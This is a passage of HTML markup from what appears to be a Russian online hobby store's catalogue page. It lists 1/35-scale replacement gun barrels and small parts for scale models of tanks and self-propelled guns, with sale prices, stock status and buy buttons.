			<a href="/product/mg-3535-model-gun-135-122-mm-pushka-2a17-dlya-t-10m-s-ezhektorom-bez-dulnika/"><img itemprop="image" alt="MG-3535 Model Gun 1/35 122-мм пушка 2А17 для Т-10М, с эжектором, без дульника" title="MG-3535 Model Gun 1/35 122-мм пушка 2А17 для Т-10М, с эжектором, без дульника" src="/wa-data/public/shop/products/11/92/129211/images/70280/70280.233x0.jpg"></a>
			<div class="item_one_misc">

				<a href="/product/mg-3535-model-gun-135-122-mm-pushka-2a17-dlya-t-10m-s-ezhektorom-bez-dulnika/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/mg-3535-model-gun-135-122-mm-pushka-2a17-dlya-t-10m-s-ezhektorom-bez-dulnika/"></a>

								
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/mg-3535-model-gun-135-122-mm-pushka-2a17-dlya-t-10m-s-ezhektorom-bez-dulnika/" title="MG-3535 Model Gun 1/35 122-мм пушка 2А17 для Т-10М, с эжектором, без дульника">MG-3535 Model Gun 1/35 122-мм пушка 2А17 для Т-...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-79052-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                    </div>
        		<div class="item_one_price_container">
		    <div class="w-price">
		        
    			<div class="item_one_price">
    			    264 руб.
    			</div>
    			
    			    			<div class="item_one_old_price">
    				378 руб.
    			</div>
    					    </div>
		    
		    <a href="#" title=" В избранное " data-goevent="add_to_fav;send" data-yaevent="add_to_favourites" data-yaid="41814074" class="item_one_favorites item_one_price__favorites  " data-product="129211" data-hint="#real-hint-1"></a>
		   
		</div>
		
				    <a href="#" data-url="/cart/add/" data-product_id="129211" data-goevent="add_to_basket;send" data-yaevent="add_to_cart" data-yaid="41814074" class="btn-ya-go item_one_to_cart btn-buy smallbut1">Купить</a>
		    <button class="instantorder-btn buy_one_click smallbut2" data-mode="products-list" data-product-id="129211">Купить в 1 клик</button>
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						
	</div>
	
	

    

<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		
		<div class="autobadge-holder autobadge-pl product-id-129212" data-product-id="129212" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/mg-3536-model-gun-115-mm-pushka-2a202a21-dlya-t-62t-64/"><img itemprop="image" alt="MG-3536 Model Gun 115-мм пушка 2А20/2А21 для Т-62/Т-64" title="MG-3536 Model Gun 115-мм пушка 2А20/2А21 для Т-62/Т-64" src="/wa-data/public/shop/products/12/92/129212/images/70310/70310.233x0.jpg"></a>
			<div class="item_one_misc">

				<a href="/product/mg-3536-model-gun-115-mm-pushka-2a202a21-dlya-t-62t-64/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/mg-3536-model-gun-115-mm-pushka-2a202a21-dlya-t-62t-64/"></a>

								
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/mg-3536-model-gun-115-mm-pushka-2a202a21-dlya-t-62t-64/" title="MG-3536 Model Gun 115-мм пушка 2А20/2А21 для Т-62/Т-64">MG-3536 Model Gun 115-мм пушка 2А20/2А21 для Т-...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-79053-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                    </div>
        		<div class="item_one_price_container">
		    <div class="w-price">
		        
    			<div class="item_one_price">
    			    264 руб.
    			</div>
    			
    			    			<div class="item_one_old_price">
    				378 руб.
    			</div>
    					    </div>
		    
		    <a href="#" title=" В избранное " data-goevent="add_to_fav;send" data-yaevent="add_to_favourites" data-yaid="41814074" class="item_one_favorites item_one_price__favorites  " data-product="129212" data-hint="#real-hint-1"></a>
		   
		</div>
		
				    <a href="#" data-url="/cart/add/" data-product_id="129212" data-goevent="add_to_basket;send" data-yaevent="add_to_cart" data-yaid="41814074" class="btn-ya-go item_one_to_cart btn-buy smallbut1">Купить</a>
		    <button class="instantorder-btn buy_one_click smallbut2" data-mode="products-list" data-product-id="129212">Купить в 1 клик</button>
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						
	</div>
	
	

    

<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		
		<div class="autobadge-holder autobadge-pl product-id-129215" data-product-id="129215" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/mg-3542-model-gun-nemetskaya-pushka-75-mm-stuk-42-l70-dlya-jagdpanzer-iv-l70-yagdpantser-4-2-chastnaya/"><img itemprop="image" alt="MG-3542 Model Gun Немецкая пушка 75-мм Stu.K 42 L/70 для Jagdpanzer IV L/70 (Ягдпанцер 4), 2-частная" title="MG-3542 Model Gun Немецкая пушка 75-мм Stu.K 42 L/70 для Jagdpanzer IV L/70 (Ягдпанцер 4), 2-частная" src="/wa-data/public/shop/products/15/92/129215/images/68438/68438.233x0.jpg"></a>
			<div class="item_one_misc">

				<a href="/product/mg-3542-model-gun-nemetskaya-pushka-75-mm-stuk-42-l70-dlya-jagdpanzer-iv-l70-yagdpantser-4-2-chastnaya/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/mg-3542-model-gun-nemetskaya-pushka-75-mm-stuk-42-l70-dlya-jagdpanzer-iv-l70-yagdpantser-4-2-chastnaya/"></a>

								
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/mg-3542-model-gun-nemetskaya-pushka-75-mm-stuk-42-l70-dlya-jagdpanzer-iv-l70-yagdpantser-4-2-chastnaya/" title="MG-3542 Model Gun Немецкая пушка 75-мм Stu.K 42 L/70 для Jagdpanzer IV L/70 (Ягдпанцер 4), 2-частная">MG-3542 Model Gun Немецкая пушка 75-мм Stu.K 42...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-79056-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                    </div>
        		<div class="item_one_price_container">
		    <div class="w-price">
		        
    			<div class="item_one_price">
    			    184 руб.
    			</div>
    			
    			    			<div class="item_one_old_price">
    				263 руб.
    			</div>
    					    </div>
		    
		    <a href="#" title=" В избранное " data-goevent="add_to_fav;send" data-yaevent="add_to_favourites" data-yaid="41814074" class="item_one_favorites item_one_price__favorites  " data-product="129215" data-hint="#real-hint-1"></a>
		   
		</div>
		
				    <a href="#" data-url="/cart/add/" data-product_id="129215" data-goevent="add_to_basket;send" data-yaevent="add_to_cart" data-yaid="41814074" class="btn-ya-go item_one_to_cart btn-buy smallbut1">Купить</a>
		    <button class="instantorder-btn buy_one_click smallbut2" data-mode="products-list" data-product-id="129215">Купить в 1 клик</button>
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						
	</div>
	
	

    

<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		
		<div class="autobadge-holder autobadge-pl product-id-129224" data-product-id="129224" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/mg-3560-model-gun-135-120-mm-pushka-2a80-1-dlya-sau-khosta-trumpeter-bez-dulnika/"><img itemprop="image" alt="MG-3560 Model Gun 1/35 120-мм пушка 2А80-1 для САУ Хоста (Trumpeter), без дульника" title="MG-3560 Model Gun 1/35 120-мм пушка 2А80-1 для САУ Хоста (Trumpeter), без дульника" src="/wa-data/public/shop/products/24/92/129224/images/68443/68443.233x0.jpg"></a>
			<div class="item_one_misc">

				<a href="/product/mg-3560-model-gun-135-120-mm-pushka-2a80-1-dlya-sau-khosta-trumpeter-bez-dulnika/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/mg-3560-model-gun-135-120-mm-pushka-2a80-1-dlya-sau-khosta-trumpeter-bez-dulnika/"></a>

								
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/mg-3560-model-gun-135-120-mm-pushka-2a80-1-dlya-sau-khosta-trumpeter-bez-dulnika/" title="MG-3560 Model Gun 1/35 120-мм пушка 2А80-1 для САУ Хоста (Trumpeter), без дульника">MG-3560 Model Gun 1/35 120-мм пушка 2А80-1 для ...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-79065-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                    </div>
        		<div class="item_one_price_container">
		    <div class="w-price">
		        
    			<div class="item_one_price">
    			    169 руб.
    			</div>
    			
    			    			<div class="item_one_old_price">
    				242 руб.
    			</div>
    					    </div>
		    
		    <a href="#" title=" В избранное " data-goevent="add_to_fav;send" data-yaevent="add_to_favourites" data-yaid="41814074" class="item_one_favorites item_one_price__favorites  " data-product="129224" data-hint="#real-hint-1"></a>
		   
		</div>
		
				    <a href="#" data-url="/cart/add/" data-product_id="129224" data-goevent="add_to_basket;send" data-yaevent="add_to_cart" data-yaid="41814074" class="btn-ya-go item_one_to_cart btn-buy smallbut1">Купить</a>
		    <button class="instantorder-btn buy_one_click smallbut2" data-mode="products-list" data-product-id="129224">Купить в 1 клик</button>
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						
	</div>
	
	

    

<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		
		<div class="autobadge-holder autobadge-pl product-id-129225" data-product-id="129225" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/mg-3566-model-gun-135-76-mm-pushka-kt-28-kt-19271933/"><img itemprop="image" alt="MG-3566 Model Gun 1/35 76-мм пушка КТ-28 (КТ 1927/1933)" title="MG-3566 Model Gun 1/35 76-мм пушка КТ-28 (КТ 1927/1933)" src="/wa-data/public/shop/products/25/92/129225/images/68444/68444.233x0.jpg"></a>
			<div class="item_one_misc">

				<a href="/product/mg-3566-model-gun-135-76-mm-pushka-kt-28-kt-19271933/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/mg-3566-model-gun-135-76-mm-pushka-kt-28-kt-19271933/"></a>

								
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/mg-3566-model-gun-135-76-mm-pushka-kt-28-kt-19271933/" title="MG-3566 Model Gun 1/35 76-мм пушка КТ-28 (КТ 1927/1933)">MG-3566 Model Gun 1/35 76-мм пушка КТ-28 (КТ 19...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-79066-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                    </div>
        		<div class="item_one_price_container">
		    <div class="w-price">
		        
    			<div class="item_one_price">
    			    154 руб.
    			</div>
    			
    			    			<div class="item_one_old_price">
    				221 руб.
    			</div>
    					    </div>
		    
		    <a href="#" title=" В избранное " data-goevent="add_to_fav;send" data-yaevent="add_to_favourites" data-yaid="41814074" class="item_one_favorites item_one_price__favorites  " data-product="129225" data-hint="#real-hint-1"></a>
		   
		</div>
		
				    <a href="#" data-url="/cart/add/" data-product_id="129225" data-goevent="add_to_basket;send" data-yaevent="add_to_cart" data-yaid="41814074" class="btn-ya-go item_one_to_cart btn-buy smallbut1">Купить</a>
		    <button class="instantorder-btn buy_one_click smallbut2" data-mode="products-list" data-product-id="129225">Купить в 1 клик</button>
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						
	</div>
	
	

    

<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		
		<div class="autobadge-holder autobadge-pl product-id-129228" data-product-id="129228" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/mg-3574-model-gun-sovetskaya-122-mm-gaubitsa-a-19s-dlya-isu-122-semnaya-vtulka-narezy/"><img itemprop="image" alt="MG-3574 Model Gun Советская 122-мм гаубица А-19С для ИСУ-122, съемная втулка, нарезы" title="MG-3574 Model Gun Советская 122-мм гаубица А-19С для ИСУ-122, съемная втулка, нарезы" src="/wa-data/public/shop/products/28/92/129228/images/70286/70286.233x0.jpg"></a>
			<div class="item_one_misc">

				<a href="/product/mg-3574-model-gun-sovetskaya-122-mm-gaubitsa-a-19s-dlya-isu-122-semnaya-vtulka-narezy/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/mg-3574-model-gun-sovetskaya-122-mm-gaubitsa-a-19s-dlya-isu-122-semnaya-vtulka-narezy/"></a>

								
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/mg-3574-model-gun-sovetskaya-122-mm-gaubitsa-a-19s-dlya-isu-122-semnaya-vtulka-narezy/" title="MG-3574 Model Gun Советская 122-мм гаубица А-19С для ИСУ-122, съемная втулка, нарезы">MG-3574 Model Gun Советская 122-мм гаубица А-19...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-79069-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                    </div>
        		<div class="item_one_price_container">
		    <div class="w-price">
		        
    			<div class="item_one_price">
    			    257 руб.
    			</div>
    			
    			    			<div class="item_one_old_price">
    				368 руб.
    			</div>
    					    </div>
		    
		    <a href="#" title=" В избранное " data-goevent="add_to_fav;send" data-yaevent="add_to_favourites" data-yaid="41814074" class="item_one_favorites item_one_price__favorites  " data-product="129228" data-hint="#real-hint-1"></a>
		   
		</div>
		
				    <a href="#" data-url="/cart/add/" data-product_id="129228" data-goevent="add_to_basket;send" data-yaevent="add_to_cart" data-yaid="41814074" class="btn-ya-go item_one_to_cart btn-buy smallbut1">Купить</a>
		    <button class="instantorder-btn buy_one_click smallbut2" data-mode="products-list" data-product-id="129228">Купить в 1 клик</button>
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						
	</div>
	
	

    

<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		
		<div class="autobadge-holder autobadge-pl product-id-130163" data-product-id="130163" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/mg-3579-model-gun-sovetskaya-122-mm-gaubitsa-m-30-zvezda-3510-s-narezami/"><img itemprop="image" alt="MG-3579 Model Gun Советская 122-мм гаубица М-30 (Звезда 3510), с нарезами" title="MG-3579 Model Gun Советская 122-мм гаубица М-30 (Звезда 3510), с нарезами" src="/wa-data/public/shop/products/63/01/130163/images/69309/69309.233x0.jpg"></a>
			<div class="item_one_misc">

				<a href="/product/mg-3579-model-gun-sovetskaya-122-mm-gaubitsa-m-30-zvezda-3510-s-narezami/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/mg-3579-model-gun-sovetskaya-122-mm-gaubitsa-m-30-zvezda-3510-s-narezami/"></a>

								
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/mg-3579-model-gun-sovetskaya-122-mm-gaubitsa-m-30-zvezda-3510-s-narezami/" title="MG-3579 Model Gun Советская 122-мм гаубица М-30 (Звезда 3510), с нарезами">MG-3579 Model Gun Советская 122-мм гаубица М-30...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-80004-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                    </div>
        		<div class="item_one_price_container">
		    <div class="w-price">
		        
    			<div class="item_one_price">
    			    184 руб.
    			</div>
    			
    			    			<div class="item_one_old_price">
    				263 руб.
    			</div>
    					    </div>
		    
		    <a href="#" title=" В избранное " data-goevent="add_to_fav;send" data-yaevent="add_to_favourites" data-yaid="41814074" class="item_one_favorites item_one_price__favorites  " data-product="130163" data-hint="#real-hint-1"></a>
		   
		</div>
		
				    <a href="#" data-url="/cart/add/" data-product_id="130163" data-goevent="add_to_basket;send" data-yaevent="add_to_cart" data-yaid="41814074" class="btn-ya-go item_one_to_cart btn-buy smallbut1">Купить</a>
		    <button class="instantorder-btn buy_one_click smallbut2" data-mode="products-list" data-product-id="130163">Купить в 1 клик</button>
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						
	</div>
	
	

    

<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		
		<div class="autobadge-holder autobadge-pl product-id-129233" data-product-id="129233" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/mg-3581-model-gun-135-sovetskiy-gudok-1930-40-kh-godov-vid-1/"><img itemprop="image" alt="MG-3581 Model Gun 1/35 Советский гудок 1930-40-х годов. Вид №1" title="MG-3581 Model Gun 1/35 Советский гудок 1930-40-х годов. Вид №1" src="/wa-data/public/shop/products/33/92/129233/images/70293/70293.233x0.jpg"></a>
			<div class="item_one_misc">

				<a href="/product/mg-3581-model-gun-135-sovetskiy-gudok-1930-40-kh-godov-vid-1/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/mg-3581-model-gun-135-sovetskiy-gudok-1930-40-kh-godov-vid-1/"></a>

								
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/mg-3581-model-gun-135-sovetskiy-gudok-1930-40-kh-godov-vid-1/" title="MG-3581 Model Gun 1/35 Советский гудок 1930-40-х годов. Вид №1">MG-3581 Model Gun 1/35 Советский гудок 1930-40-...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-79074-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                    </div>
        		<div class="item_one_price_container">
		    <div class="w-price">
		        
    			<div class="item_one_price">
    			    81 руб.
    			</div>
    			
    			    			<div class="item_one_old_price">
    				116 руб.
    			</div>
    					    </div>
		    
		    <a href="#" title=" В избранное " data-goevent="add_to_fav;send" data-yaevent="add_to_favourites" data-yaid="41814074" class="item_one_favorites item_one_price__favorites  " data-product="129233" data-hint="#real-hint-1"></a>
		   
		</div>
		
				    <a href="#" data-url="/cart/add/" data-product_id="129233" data-goevent="add_to_basket;send" data-yaevent="add_to_cart" data-yaid="41814074" class="btn-ya-go item_one_to_cart btn-buy smallbut1">Купить</a>
		    <button class="instantorder-btn buy_one_click smallbut2" data-mode="products-list" data-product-id="129233">Купить в 1 клик</button>
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						
	</div>
	
	

    

<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		
		<div class="autobadge-holder autobadge-pl product-id-129234" data-product-id="129234" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/mg-3582-model-gun-135-sovetskiy-gudok-1930-40-kh-godov-vid-2/"><img itemprop="image" alt="MG-3582 Model Gun 1/35 Советский гудок 1930-40-х годов. Вид №2" title="MG-3582 Model Gun 1/35 Советский гудок 1930-40-х годов. Вид №2" src="/wa-data/public/shop/products/34/92/129234/images/70294/70294.233x0.jpg"></a>
			<div class="item_one_misc">

				<a href="/product/mg-3582-model-gun-135-sovetskiy-gudok-1930-40-kh-godov-vid-2/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/mg-3582-model-gun-135-sovetskiy-gudok-1930-40-kh-godov-vid-2/"></a>

								
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/mg-3582-model-gun-135-sovetskiy-gudok-1930-40-kh-godov-vid-2/" title="MG-3582 Model Gun 1/35 Советский гудок 1930-40-х годов. Вид №2">MG-3582 Model Gun 1/35 Советский гудок 1930-40-...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-79075-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                    </div>
        		<div class="item_one_price_container">
		    <div class="w-price">
		        
    			<div class="item_one_price">
    			    81 руб.
    			</div>
    			
    			    			<div class="item_one_old_price">
    				116 руб.
    			</div>
    					    </div>
		    
		    <a href="#" title=" В избранное " data-goevent="add_to_fav;send" data-yaevent="add_to_favourites" data-yaid="41814074" class="item_one_favorites item_one_price__favorites  " data-product="129234" data-hint="#real-hint-1"></a>
		   
		</div>
		
				    <a href="#" data-url="/cart/add/" data-product_id="129234" data-goevent="add_to_basket;send" data-yaevent="add_to_cart" data-yaid="41814074" class="btn-ya-go item_one_to_cart btn-buy smallbut1">Купить</a>
		    <button class="instantorder-btn buy_one_click smallbut2" data-mode="products-list" data-product-id="129234">Купить в 1 клик</button>
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						
	</div>
	
	

    

<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		
		<div class="autobadge-holder autobadge-pl product-id-129235" data-product-id="129235" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/mg-3585-model-gun-nemetskie-dymovye-granatomety-pustye-dlya-bronetekhniki-germanii-perioda-wwii/"><img itemprop="image" alt="MG-3585 Model Gun Немецкие дымовые гранатометы (пустые) для бронетехники Германии периода WWII" title="MG-3585 Model Gun Немецкие дымовые гранатометы (пустые) для бронетехники Германии периода WWII" src="/wa-data/public/shop/products/35/92/129235/images/70295/70295.233x0.jpg"></a>
			<div class="item_one_misc">

				<a href="/product/mg-3585-model-gun-nemetskie-dymovye-granatomety-pustye-dlya-bronetekhniki-germanii-perioda-wwii/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/mg-3585-model-gun-nemetskie-dymovye-granatomety-pustye-dlya-bronetekhniki-germanii-perioda-wwii/"></a>

								
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/mg-3585-model-gun-nemetskie-dymovye-granatomety-pustye-dlya-bronetekhniki-germanii-perioda-wwii/" title="MG-3585 Model Gun Немецкие дымовые гранатометы (пустые) для бронетехники Германии периода WWII">MG-3585 Model Gun Немецкие дымовые гранатометы ...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-79076-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                    </div>
        		<div class="item_one_price_container">
		    <div class="w-price">
		        
    			<div class="item_one_price">
    			    213 руб.
    			</div>
    			
    			    			<div class="item_one_old_price">
    				305 руб.
    			</div>
    					    </div>
		    
		    <a href="#" title=" В избранное " data-goevent="add_to_fav;send" data-yaevent="add_to_favourites" data-yaid="41814074" class="item_one_favorites item_one_price__favorites  " data-product="129235" data-hint="#real-hint-1"></a>
		   
		</div>
		
				    <a href="#" data-url="/cart/add/" data-product_id="129235" data-goevent="add_to_basket;send" data-yaevent="add_to_cart" data-yaid="41814074" class="btn-ya-go item_one_to_cart btn-buy smallbut1">Купить</a>
		    <button class="instantorder-btn buy_one_click smallbut2" data-mode="products-list" data-product-id="129235">Купить в 1 клик</button>
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						
	</div>
	
	

    

<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		
		<div class="autobadge-holder autobadge-pl product-id-129236" data-product-id="129236" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/mg-3586-model-gun-135-sovetskaya-pushka-kt-28-dlya-tanka-t-28-zvezda-3694/"><img itemprop="image" alt="MG-3586 Model Gun 1/35 Советская пушка КТ-28 для танка Т-28 (Звезда 3694)" title="MG-3586 Model Gun 1/35 Советская пушка КТ-28 для танка Т-28 (Звезда 3694)" src="/wa-data/public/shop/products/36/92/129236/images/70296/70296.233x0.jpg"></a>
			<div class="item_one_misc">

				<a href="/product/mg-3586-model-gun-135-sovetskaya-pushka-kt-28-dlya-tanka-t-28-zvezda-3694/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/mg-3586-model-gun-135-sovetskaya-pushka-kt-28-dlya-tanka-t-28-zvezda-3694/"></a>

								
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/mg-3586-model-gun-135-sovetskaya-pushka-kt-28-dlya-tanka-t-28-zvezda-3694/" title="MG-3586 Model Gun 1/35 Советская пушка КТ-28 для танка Т-28 (Звезда 3694)">MG-3586 Model Gun 1/35 Советская пушка КТ-28 дл...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-79077-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                    </div>
        		<div class="item_one_price_container">
		    <div class="w-price">
		        
    			<div class="item_one_price">
    			    154 руб.
    			</div>
    			
    			    			<div class="item_one_old_price">
    				221 руб.
    			</div>
    					    </div>
		    
		    <a href="#" title=" В избранное " data-goevent="add_to_fav;send" data-yaevent="add_to_favourites" data-yaid="41814074" class="item_one_favorites item_one_price__favorites  " data-product="129236" data-hint="#real-hint-1"></a>
		   
		</div>
		
				    <a href="#" data-url="/cart/add/" data-product_id="129236" data-goevent="add_to_basket;send" data-yaevent="add_to_cart" data-yaid="41814074" class="btn-ya-go item_one_to_cart btn-buy smallbut1">Купить</a>
		    <button class="instantorder-btn buy_one_click smallbut2" data-mode="products-list" data-product-id="129236">Купить в 1 клик</button>
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						
	</div>
	
	

    

<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		
		<div class="autobadge-holder autobadge-pl product-id-129284" data-product-id="129284" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/mg-3592-model-gun-sovetskaya-76-mm-tankovaya-pushka-l-10-obraztsa-1938-goda-dlya-t-28/"><img itemprop="image" alt="MG-3592 Model Gun Советская 76-мм танковая пушка Л-10 (образца 1938 года) для Т-28" title="MG-3592 Model Gun Советская 76-мм танковая пушка Л-10 (образца 1938 года) для Т-28" src="/wa-data/public/shop/products/84/92/129284/images/70300/70300.233x0.jpg"></a>
			<div class="item_one_misc">

				<a href="/product/mg-3592-model-gun-sovetskaya-76-mm-tankovaya-pushka-l-10-obraztsa-1938-goda-dlya-t-28/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/mg-3592-model-gun-sovetskaya-76-mm-tankovaya-pushka-l-10-obraztsa-1938-goda-dlya-t-28/"></a>

								
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/mg-3592-model-gun-sovetskaya-76-mm-tankovaya-pushka-l-10-obraztsa-1938-goda-dlya-t-28/" title="MG-3592 Model Gun Советская 76-мм танковая пушка Л-10 (образца 1938 года) для Т-28">MG-3592 Model Gun Советская 76-мм танковая пушк...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-79125-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                    </div>
        		<div class="item_one_price_container">
		    <div class="w-price">
		        
    			<div class="item_one_price">
    			    125 руб.
    			</div>
    			
    			    			<div class="item_one_old_price">
    				179 руб.
    			</div>
    					    </div>
		    
		    <a href="#" title=" В избранное " data-goevent="add_to_fav;send" data-yaevent="add_to_favourites" data-yaid="41814074" class="item_one_favorites item_one_price__favorites  " data-product="129284" data-hint="#real-hint-1"></a>
		   
		</div>
		
				    <a href="#" data-url="/cart/add/" data-product_id="129284" data-goevent="add_to_basket;send" data-yaevent="add_to_cart" data-yaid="41814074" class="btn-ya-go item_one_to_cart btn-buy smallbut1">Купить</a>
		    <button class="instantorder-btn buy_one_click smallbut2" data-mode="products-list" data-product-id="129284">Купить в 1 клик</button>
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						
	</div>
	
	

    

<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		
		<div class="autobadge-holder autobadge-pl product-id-129246" data-product-id="129246" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/mg-3605-model-gun-135-120-mm-pushka-m256-dlya-m1a1-m1a2-abrams/"><img itemprop="image" alt="MG-3605 Model Gun 1/35 120-мм пушка М256 для M1A1, M1A2 Abrams" title="MG-3605 Model Gun 1/35 120-мм пушка М256 для M1A1, M1A2 Abrams" src="/wa-data/public/shop/products/46/92/129246/images/70302/70302.233x0.jpg"></a>
			<div class="item_one_misc">

				<a href="/product/mg-3605-model-gun-135-120-mm-pushka-m256-dlya-m1a1-m1a2-abrams/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/mg-3605-model-gun-135-120-mm-pushka-m256-dlya-m1a1-m1a2-abrams/"></a>

								
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/mg-3605-model-gun-135-120-mm-pushka-m256-dlya-m1a1-m1a2-abrams/" title="MG-3605 Model Gun 1/35 120-мм пушка М256 для M1A1, M1A2 Abrams">MG-3605 Model Gun 1/35 120-мм пушка М256 для M1...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-79087-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                    </div>
        		<div class="item_one_price_container">
		    <div class="w-price">
		        
    			<div class="item_one_price">
    			    661 руб.
    			</div>
    			
    			    			<div class="item_one_old_price">
    				945 руб.
    			</div>
    					    </div>
		    
		    <a href="#" title=" В избранное " data-goevent="add_to_fav;send" data-yaevent="add_to_favourites" data-yaid="41814074" class="item_one_favorites item_one_price__favorites  " data-product="129246" data-hint="#real-hint-1"></a>
		   
		</div>
